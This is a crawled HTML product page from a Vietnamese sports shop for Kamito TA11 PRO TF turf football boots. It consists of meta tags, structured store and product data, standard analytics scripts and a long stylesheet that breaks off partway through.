

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yousport.vn/products/giay-kamito-ta11-pro-tf/xanh
body_size: 349758
content:
 <!DOCTYPE html><html lang="vi"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="index, follow"><title>Gi&#224;y Kamito TA11 PRO TF | Gi&#224;y s&#226;n cỏ nh&#226;n tạo Xanh | YouSport</title><meta name="keywords" content="kamito,TA11,TA11 PRO,gi&#224;y s&#226;n nh&#226;n tạo,gi&#224;y tuấn anh,nguyễn tuấn anh,HAGL,tuấn anh 11" /><meta name="description" content="Gi&#224;y Kamito TA11 PRO TF đinh giăm d&#224;nh cho s&#226;n cỏ nh&#226;n tạo. Da mềm, trọng lượng nhẹ, cảm gi&#225;c b&#243;ng như ch&#226;n trần. Li&#234;n hệ 18006749 (miễn ph&#237;)" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@yousport" /><meta name="twitter:creator" content="@yousport" /><meta property="og:url" content="https://yousport.vn/products/giay-kamito-ta11-pro-tf/xanh" /><meta property="og:title" content="Gi&#224;y Kamito TA11 PRO TF | Gi&#224;y s&#226;n cỏ nh&#226;n tạo Xanh" /><meta name="twitter:title" content="Gi&#224;y Kamito TA11 PRO TF | Gi&#224;y s&#226;n cỏ nh&#226;n tạo Xanh" /><meta property="og:description" content="Gi&#224;y Kamito TA11 PRO TF đinh giăm d&#224;nh cho s&#226;n cỏ nh&#226;n tạo. Da mềm, trọng lượng nhẹ, cảm gi&#225;c b&#243;ng như ch&#226;n trần. Li&#234;n hệ 18006749 (miễn ph&#237;)" /><meta name="twitter:description" content="Gi&#224;y Kamito TA11 PRO TF đinh giăm d&#224;nh cho s&#226;n cỏ nh&#226;n tạo. Da mềm, trọng lượng nhẹ, cảm gi&#225;c b&#243;ng như ch&#226;n trần. Li&#234;n hệ 18006749 (miễn ph&#237;)" /><meta property="og:site_name" content="YouSport - Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt" /><meta property="og:image:width" content="540"><meta property="og:image:height" content="281"><meta property="og:image:alt" content="Gi&#224;y Kamito TA11 PRO TF | Gi&#224;y s&#226;n cỏ nh&#226;n tạo Xanh"><meta property="og:image" content="https://yousport.vnMedia/Products/280323025843985/gbd-kamito-ta11-pro-tf-xanh-ngoc_large.jpg" /><meta name="twitter:image" content="https://yousport.vnMedia/Products/280323025843985/gbd-kamito-ta11-pro-tf-xanh-ngoc_large.jpg"><link rel="canonical" href="https://yousport.vn/products/giay-kamito-ta11-pro-tf" /><link rel="apple-touch-icon" sizes="180x180" href="https://yousport.vn/Media/Logo/logo-180x180.png"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-16x16.png" sizes="16x16"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"><link rel="dns-prefetch" href="//yousport.vn" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com" crossorigin><link rel="dns-prefetch" href="//kit.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//www.googleadservices.com" crossorigin><link rel="dns-prefetch" href="//www.google-analytics.com" crossorigin><link rel="dns-prefetch" href="//connect.facebook.net" crossorigin><link rel="dns-prefetch" href="//v2.zopim.com" crossorigin><link rel="dns-prefetch" href="//kit-free.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//static.zdassets.com" crossorigin><link rel="dns-prefetch" href="//googleads.g.doubleclick.net" crossorigin><link rel="dns-prefetch" href="//www.google.com" crossorigin><link rel="dns-prefetch" href="//cdn.mouseflow.com" crossorigin><link rel="dns-prefetch" href="//ekr.zdassets.com" crossorigin><link rel="dns-prefetch" href="//webchat.caresoft.vn" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/YouSport?v=zhu7j6WcKytyrb8EaiXPyLxzU2j6jiHWuw1G8R7zRK81" rel="stylesheet"><script> (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-NC39XHH');</script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "WebSite","@id": "#website","url": "https:\/\/yousport.vn\/","name": "YouSport.vn Website","alternateName": "Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt"} </script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "Organization","url": "https:\/\/yousport.vn\/","sameAs": ["https:\/\/facebook.com\/YouSport.vn","https:\/\/plus.google.com\/b\/112472550766153798693\/+Shopthethao360hcm"],"name": "YouSport.vn"} </script><script type="application/ld+json"> {"@context": "https://schema.org", "@type": "ShoeStore", "name": "YouSport", "alternateName": "Đồ Thể Thao, Giày Bóng Đá, Áo Bóng Đá", "@id": "https://yousport.vn/", "logo": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "description": "YouSport.vn cung cấp đồ thể thao chính hãng, giày bóng đá, áo bóng đá mới, chất lượng nhất. Bảo hành trọn đời, đổi trả trong vòng 90 ngày.", "hasMap": "https://www.google.com/maps/place/YouSport+Ho%C3%A0ng+V%C4%83n+Th%E1%BB%A5/@10.865443,106.7219206,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x6b6293dd242c4eec!8m2!3d10.865443!4d106.7241093", "url": "https://yousport.vn/", "telephone": "18006749", "priceRange": "10000VND-500000000VND", "address": { "@type": "PostalAddress", "streetAddress": "172 Hoàng Văn Thụ, Phường 9", "addressLocality": "Phú Nhuận", "addressRegion": "Hồ Chí Minh", "postalCode": "700000", "addressCountry": "VN" }, "geo": { "@type": "GeoCoordinates", "latitude": 10.865443, "longitude": 106.7219206 }, "openingHoursSpecification": { "@type": "OpeningHoursSpecification", "dayOfWeek": [ "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday" ], "opens": "08:30", "closes": "21:30" }, "sameAs": [ "https://www.facebook.com/YouSport.vn/", "https://twitter.com/YouSportvn", "https://www.linkedin.com/in/yousportvn/", "https://www.pinterest.com/YousportCentre", "https://yousportvn.tumblr.com/", "https://www.deviantart.com/yousport", "https://www.youtube.com/channel/UCS79AkiOAc2Q2Lg8HN1-lqA", "https://sites.google.com/view/yousportvnn", "https://yousportvn.blogspot.com/", "https://ello.co/yousportvn", "https://yousportvn.weebly.com/" ]} </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Article", "headline":"Gi&#224;y Kamito TA11 PRO TF", "image":{ "@type":"ImageObject", "url":"https://yousport.vn/Media/Products/280323025843985/giay-kamito-ta11-pro-tf.jpg", "width":800, "height":600 }, "dateModified":"2023-03-28", "datePublished":"2023-03-28", "mainEntityOfPage":"https://yousport.vn/", "publisher":{ "@type":"Organization", "name":"YouSport", "logo":{ "@type":"ImageObject", "name":"Logo", "width":"169", "height":"60", "url":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } }, "author":{ "@type":"Organization", "name":"YouSport" } } </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Product", "aggregateRating":{ "@type":"AggregateRating", "ratingValue":"5", "reviewCount":"200" }, "description":"Gi&#224;y Kamito TA11 PRO TF đinh giăm d&#224;nh cho s&#226;n cỏ nh&#226;n tạo. Da mềm, trọng lượng nhẹ, cảm gi&#225;c b&#243;ng như ch&#226;n trần. Li&#234;n hệ 18006749 (miễn ph&#237;)", "name":"Gi&#224;y Kamito TA11 PRO TF", "image":"https://yousport.vn/Media/Products/280323025843985/giay-kamito-ta11-pro-tf.jpg", "brand": "YouSport", "review": { "@type":"Review", "name": "Gi&#224;y Kamito TA11 PRO TF", "image":"https://yousport.vn/Media/Products/280323025843985/giay-kamito-ta11-pro-tf.jpg", "author":"YouSport" }, "offers":{ "@type":"Offer", "name":"Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt", "price":"0", "availability":"InStock", "priceCurrency":"VND", "priceValidUntil":"2026-12-30", "url":"https://yousport.vn/pages/chinh-sach-quy-dinh-chung" }, "sku": "ID", "gtin12": "ID" } </script><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{ "@type": "ListItem", "position": "1", "item": { "@id": "https://yousport.vn/collections/giay-bong-da-kamito", "name": "Gi&#224;y Kamito", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } },{ "@type": "ListItem", "position": "2", "item": { "@id": "https://yousport.vn/products/giay-kamito-ta11-pro-tf", "name": "Gi&#224;y Kamito TA11 PRO TF", "image": "https://yousport.vn/Media/Products/280323025843985/giay-kamito-ta11-pro-tf.jpg" } }] } </script><script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create','UA-64117473-1','auto'); ga('require','ec'); ga('ec:addProduct',{'id':'280323025843985','name':'Giày Kamito TA11 PRO TF','category':'Giày Kamito','brand':'Kamito','variant':'xanh','price':899000});ga('ec:setAction','detail');function trackingAddToCart(){ga('ec:addProduct',{'id':'280323025843985','name':'Giày Kamito TA11 PRO TF','category':'Giày Kamito','brand':'Kamito','variant':'xanh','price':899000,'quantity':1});ga('ec:setAction','add');ga('send','event','enhanced ecommerce','button click','add to Cart');} ga('send','pageview'); </script><meta name="google-site-verification" content="m7cRDq7Cr8BuAMTY6BoAF7CxH60ZOHBNMMZsVWtjFI4" /><meta property="fb:app_id" content="948101421978199" /><meta name="msvalidate.01" content="CD263020CF535D67CFEB285975A79FF8" /><meta name="p:domain_verify" content="a753af0da917792265d18604dfb9391f"/><meta name="facebook-domain-verification" content="mo5t1r0r8svbfyt1j11fjg5rw5h5ts" /><script src='https://cdnliver.com/js/yousport.js'></script><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><style> :root {--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace: "SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace }*, :after, :before {box-sizing: border-box }html {font-family: sans-serif;line-height: 1.15;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: transparent }article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {display: block }body {margin: 0;font-family: Roboto,sans-serif;font-size: 13px;font-weight: 400;line-height: 1.5;color: #111;text-align: left;background-color: #fff }[tabindex="-1"]:focus {outline: 0 !important }hr {box-sizing: content-box;height: 0;overflow: visible }h1, h2, h3, h4, h5, h6 {margin-top: 0;margin-bottom: .5rem }p {margin-top: 0;margin-bottom: 1rem }abbr[data-original-title], abbr[title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;-webkit-text-decoration-skip-ink: none;text-decoration-skip-ink: none }address {font-style: normal;line-height: inherit }address, dl, ol, ul {margin-bottom: 1rem }dl, ol, ul {margin-top: 0 }ol ol, ol ul, ul ol, ul ul {margin-bottom: 0 }dt {font-weight: 700 }dd {margin-bottom: .5rem;margin-left: 0 }blockquote {margin: 0 0 1rem }b, strong {font-weight: bolder }small {font-size: 80% }sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline }sub {bottom: -.25em }sup {top: -.5em }a {color: #007bff;text-decoration: none;background-color: transparent }a:hover {color: #0056b3;text-decoration: underline }a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {color: inherit;text-decoration: none }a:not([href]):not([tabindex]):focus {outline: 0 }code, kbd, pre, samp {font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size: 1em }pre {margin-top: 0;margin-bottom: 1rem;overflow: auto }figure {margin: 0 0 1rem }img {border-style: none }img, svg {vertical-align: middle }svg {overflow: hidden }table {border-collapse: collapse }caption {padding-top: .75rem;padding-bottom: .75rem;color: #6c757d;text-align: left;caption-side: bottom }th {text-align: inherit }label {display: inline-block;margin-bottom: .5rem }button {border-radius: 0 }button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color }button, input, optgroup, select, textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit }button, input {overflow: visible }button, select {text-transform: none }select {word-wrap: normal }[type=button], [type=reset], [type=submit], button {-webkit-appearance: button }[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {cursor: pointer }[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {padding: 0;border-style: none }input[type=checkbox], input[type=radio] {box-sizing: border-box;padding: 0 }input[type=date], input[type=datetime-local], input[type=month], input[type=time] {-webkit-appearance: listbox }textarea {overflow: auto;resize: vertical }fieldset {min-width: 0;padding: 0;margin: 0;border: 0 }legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: .5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal }progress {vertical-align: baseline }[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {height: auto }[type=search] {outline-offset: -2px;-webkit-appearance: none }[type=search]::-webkit-search-decoration {-webkit-appearance: none }::-webkit-file-upload-button {font: inherit;-webkit-appearance: button }output {display: inline-block }summary {display: list-item;cursor: pointer }template {display: none }[hidden] {display: none !important }.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {margin-bottom: .5rem;font-family: Roboto,sans-serif;font-weight: 700;line-height: 1.2;color: #111 }.h1, h1 {font-size: 1.75rem }.h2, h2 {font-size: 1.53125rem }.h3, h3 {font-size: 1.3125rem }.h4, h4 {font-size: 1.09375rem }.h5, h5 {font-size: .98438rem }.h6, h6 {font-size: .875rem }.lead {font-size: 1.09375rem;font-weight: 300 }.display-1 {font-size: 6rem }.display-1, .display-2 {font-weight: 300;line-height: 1.2 }.display-2 {font-size: 5.5rem }.display-3 {font-size: 4.5rem }.display-3, .display-4 {font-weight: 300;line-height: 1.2 }.display-4 {font-size: 3.5rem }hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0,0,0,.1) }.small, small {font-size: 80%;font-weight: 400 }.mark, mark {padding: .2em;background-color: #fcf8e3 }.list-inline, .list-unstyled {padding-left: 0;list-style: none }.list-inline-item {display: inline-block }.list-inline-item:not(:last-child) {margin-right: .5rem }.initialism {font-size: 90%;text-transform: uppercase }.blockquote {margin-bottom: 1rem;font-size: 1.09375rem }.blockquote-footer {display: block;font-size: 80%;color: #6c757d }.blockquote-footer:before {content: "\2014\00A0" }.img-fluid, .img-thumbnail {max-width: 100%;height: auto }.img-thumbnail {padding: .25rem;background-color: #fff;border: 1px solid #dee2e6 }.figure {display: inline-block }.figure-img {margin-bottom: .5rem;line-height: 1 }.figure-caption {font-size: 90%;color: #6c757d }code {font-size: 87.5%;color: #e83e8c;word-break: break-word }a > code {color: inherit }kbd {padding: .2rem .4rem;font-size: 87.5%;color: #fff;background-color: #212529 }kbd kbd {padding: 0;font-size: 100%;font-weight: 700 }pre {display: block;font-size: 87.5%;color: #212529 }pre code {font-size: inherit;color: inherit;word-break: normal }.pre-scrollable {max-height: 340px;overflow-y: scroll }.container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }@media (min-width:576px) {.container {max-width: 540px }}@media (min-width:768px) {.container {max-width: 720px }}@media (min-width:992px) {.container {max-width: 960px }}@media (min-width:1200px) {.container {max-width: 1140px }}.container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }.row {display: flex;flex-wrap: wrap;margin-right: -15px;margin-left: -15px }.no-gutters {margin-right: 0;margin-left: 0 }.no-gutters > .col, .no-gutters > [class*=col-] {padding-right: 0;padding-left: 0 }.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {position: relative;width: 100%;padding-right: 15px;padding-left: 15px }.col {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-3 {flex: 0 0 25%;max-width: 25% }.col-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-6 {flex: 0 0 50%;max-width: 50% }.col-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-9 {flex: 0 0 75%;max-width: 75% }.col-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-12 {flex: 0 0 100%;max-width: 100% }.order-first {order: -1 }.order-last {order: 13 }.order-0 {order: 0 }.order-1 {order: 1 }.order-2 {order: 2 }.order-3 {order: 3 }.order-4 {order: 4 }.order-5 {order: 5 }.order-6 {order: 6 }.order-7 {order: 7 }.order-8 {order: 8 }.order-9 {order: 9 }.order-10 {order: 10 }.order-11 {order: 11 }.order-12 {order: 12 }.offset-1 {margin-left: 8.33333% }.offset-2 {margin-left: 16.66667% }.offset-3 {margin-left: 25% }.offset-4 {margin-left: 33.33333% }.offset-5 {margin-left: 41.66667% }.offset-6 {margin-left: 50% }.offset-7 {margin-left: 58.33333% }.offset-8 {margin-left: 66.66667% }.offset-9 {margin-left: 75% }.offset-10 {margin-left: 83.33333% }.offset-11 {margin-left: 91.66667% }@media (min-width:576px) {.col-sm {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-sm-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-sm-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-sm-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-sm-3 {flex: 0 0 25%;max-width: 25% }.col-sm-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-sm-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-sm-6 {flex: 0 0 50%;max-width: 50% }.col-sm-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-sm-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-sm-9 {flex: 0 0 75%;max-width: 75% }.col-sm-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-sm-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-sm-12 {flex: 0 0 100%;max-width: 100% }.order-sm-first {order: -1 }.order-sm-last {order: 13 }.order-sm-0 {order: 0 }.order-sm-1 {order: 1 }.order-sm-2 {order: 2 }.order-sm-3 {order: 3 }.order-sm-4 {order: 4 }.order-sm-5 {order: 5 }.order-sm-6 {order: 6 }.order-sm-7 {order: 7 }.order-sm-8 {order: 8 }.order-sm-9 {order: 9 }.order-sm-10 {order: 10 }.order-sm-11 {order: 11 }.order-sm-12 {order: 12 }.offset-sm-0 {margin-left: 0 }.offset-sm-1 {margin-left: 8.33333% }.offset-sm-2 {margin-left: 16.66667% }.offset-sm-3 {margin-left: 25% }.offset-sm-4 {margin-left: 33.33333% }.offset-sm-5 {margin-left: 41.66667% }.offset-sm-6 {margin-left: 50% }.offset-sm-7 {margin-left: 58.33333% }.offset-sm-8 {margin-left: 66.66667% }.offset-sm-9 {margin-left: 75% }.offset-sm-10 {margin-left: 83.33333% }.offset-sm-11 {margin-left: 91.66667% }}@media (min-width:768px) {.col-md {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-md-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-md-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-md-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-md-3 {flex: 0 0 25%;max-width: 25% }.col-md-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-md-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-md-6 {flex: 0 0 50%;max-width: 50% }.col-md-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-md-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-md-9 {flex: 0 0 75%;max-width: 75% }.col-md-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-md-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-md-12 {flex: 0 0 100%;max-width: 100% }.order-md-first {order: -1 }.order-md-last {order: 13 }.order-md-0 {order: 0 }.order-md-1 {order: 1 }.order-md-2 {order: 2 }.order-md-3 {order: 3 }.order-md-4 {order: 4 }.order-md-5 {order: 5 }.order-md-6 {order: 6 }.order-md-7 {order: 7 }.order-md-8 {order: 8 }.order-md-9 {order: 9 }.order-md-10 {order: 10 }.order-md-11 {order: 11 }.order-md-12 {order: 12 }.offset-md-0 {margin-left: 0 }.offset-md-1 {margin-left: 8.33333% }.offset-md-2 {margin-left: 16.66667% }.offset-md-3 {margin-left: 25% }.offset-md-4 {margin-left: 33.33333% }.offset-md-5 {margin-left: 41.66667% }.offset-md-6 {margin-left: 50% }.offset-md-7 {margin-left: 58.33333% }.offset-md-8 {margin-left: 66.66667% }.offset-md-9 {margin-left: 75% }.offset-md-10 {margin-left: 83.33333% }.offset-md-11 {margin-left: 91.66667% }}@media (min-width:992px) {.col-lg {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-lg-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-lg-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-lg-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-lg-3 {flex: 0 0 25%;max-width: 25% }.col-lg-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-lg-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-lg-6 {flex: 0 0 50%;max-width: 50% }.col-lg-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-lg-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-lg-9 {flex: 0 0 75%;max-width: 75% }.col-lg-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-lg-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-lg-12 {flex: 0 0 100%;max-width: 100% }.order-lg-first {order: -1 }.order-lg-last {order: 13 }.order-lg-0 {order: 0 }.order-lg-1 {order: 1 }.order-lg-2 {order: 2 }.order-lg-3 {order: 3 }.order-lg-4 {order: 4 }.order-lg-5 {order: 5 }.order-lg-6 {order: 6 }.order-lg-7 {order: 7 }.order-lg-8 {order: 8 }.order-lg-9 {order: 9 }.order-lg-10 {order: 10 }.order-lg-11 {order: 11 }.order-lg-12 {order: 12 }.offset-lg-0 {margin-left: 0 }.offset-lg-1 {margin-left: 8.33333% }.offset-lg-2 {margin-left: 16.66667% }.offset-lg-3 {margin-left: 25% }.offset-lg-4 {margin-left: 33.33333% }.offset-lg-5 {margin-left: 41.66667% }.offset-lg-6 {margin-left: 50% }.offset-lg-7 {margin-left: 58.33333% }.offset-lg-8 {margin-left: 66.66667% }.offset-lg-9 {margin-left: 75% }.offset-lg-10 {margin-left: 83.33333% }.offset-lg-11 {margin-left: 91.66667% }}@media (min-width:1200px) {.col-xl {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-xl-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-xl-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-xl-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-xl-3 {flex: 0 0 25%;max-width: 25% }.col-xl-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-xl-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-xl-6 {flex: 0 0 50%;max-width: 50% }.col-xl-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-xl-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-xl-9 {flex: 0 0 75%;max-width: 75% }.col-xl-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-xl-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-xl-12 {flex: 0 0 100%;max-width: 100% }.order-xl-first {order: -1 }.order-xl-last {order: 13 }.order-xl-0 {order: 0 }.order-xl-1 {order: 1 }.order-xl-2 {order: 2 }.order-xl-3 {order: 3 }.order-xl-4 {order: 4 }.order-xl-5 {order: 5 }.order-xl-6 {order: 6 }.order-xl-7 {order: 7 }.order-xl-8 {order: 8 }.order-xl-9 {order: 9 }.order-xl-10 {order: 10 }.order-xl-11 {order: 11 }.order-xl-12 {order: 12 }.offset-xl-0 {margin-left: 0 }.offset-xl-1 {margin-left: 8.33333% }.offset-xl-2 {margin-left: 16.66667% }.offset-xl-3 {margin-left: 25% }.offset-xl-4 {margin-left: 33.33333% }.offset-xl-5 {margin-left: 41.66667% }.offset-xl-6 {margin-left: 50% }.offset-xl-7 {margin-left: 58.33333% }.offset-xl-8 {margin-left: 66.66667% }.offset-xl-9 {margin-left: 75% }.offset-xl-10 {margin-left: 83.33333% }.offset-xl-11 {margin-left: 91.66667% }}.table {width: 100%;margin-bottom: 1rem;color: #111 }.table td, .table th {padding: .75rem;vertical-align: top;border-top: 1px solid #e6e6e6 }.table thead th {vertical-align: bottom;border-bottom: 2px solid #e6e6e6 }.table tbody + tbody {border-top: 2px solid #e6e6e6 }.table-sm td, .table-sm th {padding: .3rem }.table-bordered, .table-bordered td, .table-bordered th {border: 1px solid #e6e6e6 }.table-bordered thead td, .table-bordered thead th {border-bottom-width: 2px }.table-borderless tbody + tbody, .table-borderless td, .table-borderless th, .table-borderless thead th {border: 0 }.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(0,0,0,.05) }.table-hover tbody tr:hover {color: #111;background-color: rgba(0,0,0,.075) }.table-primary, .table-primary > td, .table-primary > th {background-color: #b8daff }.table-primary tbody + tbody, .table-primary td, .table-primary th, .table-primary thead th {border-color: #7abaff }.table-hover .table-primary:hover, .table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {background-color: #9fcdff }.table-secondary, .table-secondary > td, .table-secondary > th {background-color: #d6d8db }.table-secondary tbody + tbody, .table-secondary td, .table-secondary th, .table-secondary thead th {border-color: #b3b7bb }.table-hover .table-secondary:hover, .table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {background-color: #c8cbcf }.table-success, .table-success > td, .table-success > th {background-color: #c3e6cb }.table-success tbody + tbody, .table-success td, .table-success th, .table-success thead th {border-color: #8fd19e }.table-hover .table-success:hover, .table-hover .table-success:hover > td, .table-hover .table-success:hover > th {background-color: #b1dfbb }.table-info, .table-info > td, .table-info > th {background-color: #bee5eb }.table-info tbody + tbody, .table-info td, .table-info th, .table-info thead th {border-color: #86cfda }.table-hover .table-info:hover, .table-hover .table-info:hover > td, .table-hover .table-info:hover > th {background-color: #abdde5 }.table-warning, .table-warning > td, .table-warning > th {background-color: #ffeeba }.table-warning tbody + tbody, .table-warning td, .table-warning th, .table-warning thead th {border-color: #ffdf7e }.table-hover .table-warning:hover, .table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {background-color: #ffe8a1 }.table-danger, .table-danger > td, .table-danger > th {background-color: #f5c6cb }.table-danger tbody + tbody, .table-danger td, .table-danger th, .table-danger thead th {border-color: #ed969e }.table-hover .table-danger:hover, .table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {background-color: #f1b0b7 }.table-light, .table-light > td, .table-light > th {background-color: #fdfdfe }.table-light tbody + tbody, .table-light 